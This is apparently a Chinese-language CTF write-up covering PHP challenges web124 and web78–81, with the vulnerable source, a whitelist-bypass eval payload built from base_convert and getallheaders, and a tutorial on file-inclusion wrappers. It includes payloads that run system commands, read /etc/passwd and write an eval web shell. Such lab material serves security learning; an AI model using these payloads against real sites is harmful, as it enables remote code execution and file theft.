

web124 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php error_reporting(0 ); if (!isset ($_GET ['c' ])){ show_source(__FILE__ ); }else { $content = $_GET ['c' ]; if (strlen($content ) >= 80 ) { die ("太长了不会算" ); } $blacklist = [' ' , '\t' , '\r' , '\n' ,'\'' , '"' , '`' , '\[' , '\]' ]; foreach ($blacklist as $blackitem ) { if (preg_match('/' . $blackitem . '/m' , $content )) { die ("请不要输入奇奇怪怪的字符" ); } } $whitelist = ['abs' , 'acos' , 'acosh' , 'asin' , 'asinh' , 'atan2' , 'atan' , 'atanh' , 'base_convert' , 'bindec' , 'ceil' , 'cos' , 'cosh' , 'decbin' , 'dechex' , 'decoct' , 'deg2rad' , 'exp' , 'expm1' , 'floor' , 'fmod' , 'getrandmax' , 'hexdec' , 'hypot' , 'is_finite' , 'is_infinite' , 'is_nan' , 'lcg_value' , 'log10' , 'log1p' , 'log' , 'max' , 'min' , 'mt_getrandmax' , 'mt_rand' , 'mt_srand' , 'octdec' , 'pi' , 'pow' , 'rad2deg' , 'rand' , 'round' , 'sin' , 'sinh' , 'sqrt' , 'srand' , 'tan' , 'tanh' ]; preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/' , $content , $used_funcs ); foreach ($used_funcs [0 ] as $func ) { if (!in_array($func , $whitelist )) { die ("请不要输入奇奇怪怪的函数" ); } } eval ('echo ' .$content .';' ); }

GET方式c传参,长度不能超过80,有黑名单检测。白名单检测,正则匹配字符,全部绕过即可eval命令执行

使用到的函数base_convert()和getallheaders

主要函数

1 2 3 4 base_convert #在任意进制之间转换数字。 hexdec #把十六进制转换为十进制。 dechex #把十进制转换为十六进制。 hex2bin #把十六进制的字符串转换为ASCII码

我们需要构造$_GET 把参数逃逸出去

转成10进制 多转一层绕过过滤

1 2 3 4 5 6 7 8 9 10 11 12 <?php // 把 hex2bin转化为10进制 echo base_convert("hex2bin", 36, 16); //37907361743 echo "<br>"; echo base_convert("8d3746fcf", 16, 36); //hex2bin echo "<br>"; //把_GET 先转为16进制再转为10进制 echo hexdec(bin2hex("_GET")); //1598506324 echo "<br>"; echo base_convert("8d3746fcf", 16, 36)(dechex("1598506324")); // 绕过过滤拿到 "_GET" ?>

payload

1 2 3 4 ?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));$$pi{abs}($$pi{acos})&abs=system&acos=cat flag.php $$pi{abs}($$pi{acos}) #相当于 $_GET['abs']($_GET['acos']) --- ?c=_GET;$_GET['abs']($_GET['acos'])&abs=system&acos=cat flag.php ---system('cat flag.php')

有很多解法,还可以 getallheaders 利用请求头传语句

长度限制 80 是很容易超长的,何况还有白名单函数的限制,不能直接输入 cat 等命令,而我们可以利用 getallheaders 这个函数,把命令放在请求头来拼接语句。

函数解释:

getallheaders ( void ) : array

获取全部 HTTP 请求头信息。

payload:





1 2 3 4 Copy$pi =base_convert,$pi (696468 ,10 ,36 )($pi (8768397090111664438 ,10 ,30 )(){3 }) base_convert(696468 ,10 ,36 ) -> exec base_convert(8768397090111664438 ,10 ,30 ) -> getallheaders ---exec(getallheaders(){3 })

在报文头中相应属性,值为要执行的命令:例如上面的命令我们需要在请求头添加 3: cat flag.php



注意:数据包结构要正确,请求头与请求体之间必须要有空行;如果没有请求体,那么需要用至少一行空行替代,代表请求体为空,否则是无法请求成功的。像这样↓

以下为错误的请求包格式

文件包含(78-117) 和SQL注入等攻击方式一样,文件包含漏洞也是一种注入型漏洞,其本质就是输入一段用户能够控制的脚本或者代码,并让服务端执行。

什么叫包含呢?以PHP为例,我们常常把可重复使用的函数写入到单个文件中,在使用该函数时,直接调用此文件,而无需再次编写函数,这一过程叫做包含。

有时候由于网站功能需求,会让前端用户选择要包含的文件,而开发人员又没有对要包含的文件进行安全考虑,就导致攻击者可以通过修改文件的位置来让后台执行任意文件,从而导致文件包含漏洞。

以PHP为例,常用的文件包含函数有以下四种

区别如下:

require():找不到被包含的文件会产生致命错误,并停止脚本运行

PHP文件包含伪协议

稍微介绍这些协议: php伪协议.html

1.file:// 协议:

用于访问本地的文件系统,文件系统 是 PHP 使用的默认封装协议,展现了本地文件系统。 当指定了一个相对路径(不以/、\、\或 Windows 盘符开头的路径)提供的路径将基于当前的工作目录。 在很多情况下是脚本所在的目录,除非被修改了。 使用 CLI 的时候,目录默认是脚本被调用时所在的目录。在某些函数里,例如 fopen() 和 file_get_contents() , include_path 会可选地搜索,也作为相对的路径。

不受allow_url_fopen,allow_url_include 影响

/path/to/file.ext

relative/path/to/file.ext

fileInCwd.ext

C:/path/to/winfile.ext

C:\path\to\winfile.ext

\smbserver\share\path\to\winfile.ext

file:///path/to/file.ext

例如:http://www.xx.com?file=file:///etc/passswordhttp://www.xx.com?file=file://../../../../etc/passswordhttp://www.xx.com?file=file://C:/windows/Temp/flag.txt

2.php:// 协议

PHP 提供了一些杂项输入/输出(IO)流,允许访问 PHP 的输入输出流、标准输入输出和错误描述符, 内存中、磁盘备份的临时文件流以及可以操作其他读取写入文件资源的过滤器

不需要开启allow_url_fopen,仅php://input、 php://stdin、 php://memory 和 php://temp 需要开启allow_url_include。



在CTF中常用php://filter和php://input,php://filter用于读取源码,php://input用于执行php代码

1.php://filter

PHP.ini配置要求 :?file=php://filter/read/convert.base64-encode/resource=flag.php不知道为什么这样也行?file=php://filter/read=convert.base64-encode/resource=flag.php



2.php://input

可以访问请求的原始数据的只读流, 将post请求中的数据作为PHP代码执行。PHP.ini配置要求 :http://127.0.0.1/cmd.php?file=php://input<?php phpinfo()?>

也可以POST如下内容生成一句话: <?php fputs(fopen(“shell.php”,”w”),’<?php eval($_POST["cmd"];?>’);?>



3.data:// 协议

这是一个数据流封装器经过测试官方文档上存在一处问题,经过测试PHP版本5.2,5.3,5.5,7.0;data:// 协议是是受限于allow_url_fopen的,官方文档上给出的是NO,所以要使用data://协议需要满足双on条件

PHP.ini配置要求:

该协议会将输入的代码执行

data协议 php5.2.0起,数据流封装器开始有效

data://,<文本数据>

data://text/plain,<文本数据>

data://text/html,<html代码>

data://text/css,<CSS代码>

data://text/javascript,<js代码>

data://text/gif;base64,<base64编码的gif图片数据>

协议里的双斜杠 // 可以去掉

http://127.0.0.1/cmd.php?file=data://text/plain,<?php phpinfo()?>http://127.0.0.1/cmd.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=http://127.0.0.1/cmd.php?file=data:text/plain,<?php phpinfo()?>http://127.0.0.1/cmd.php?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=

web78 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; include ($file ); }else { highlight_file(__FILE__ ); }



未发现过滤,直接读取读不到flag,使用伪协议读取,利用filter协议读文件,将index.php通过base64编码后进行输出。这样做的好处就是如果不进行编码,文件包含后就不会有输出结果,而是当做php文件执行了,而通过编码后则可以读取文件源码

1 ?file=php://filter/read=convert.base64-encode/resource=flag.php

解码一下base64

web79 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; $file = str_replace("php" , "???" , $file ); include ($file ); }else { highlight_file(__FILE__ ); }

过滤了php字符,出现会被???替代。PHP伪协议可以大小写绕过,flag.php可以按照flag.*去查找。那我们使用php://input





1 2 ?file=Php://input [post data]为 <?php system("tac flag.php");?> ---使用cat可能使PHP文件执行而不显示,tac反向输出破坏lphp语句,可以输出

不知道为什么绿色的hackbar不行,黑色的才行

使用data://协议读文件

1 2 ?file=data://text/plain;base64,<?php system(cat flag.php);?> ---命令代码需要base64一下 ?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==

右键源码里找到flag

web80 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; $file = str_replace("php" , "???" , $file ); $file = str_replace("data" , "???" , $file ); include ($file ); }else { highlight_file(__FILE__ ); }

多了一个过滤,本以为可以直接使用上一把payload,结果发现不行。不应该啊,应该是文件名改了

web81 源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php if (isset ($_GET ['file' ])){ $file = $_GET ['file' ]; $file = str_replace("php" , "???" , $file ); $file = str_replace("data" , "???" , $file ); $file = str_replace(":" , "???" , $file ); include ($file ); }else { highlight_file(__FILE__ ); }











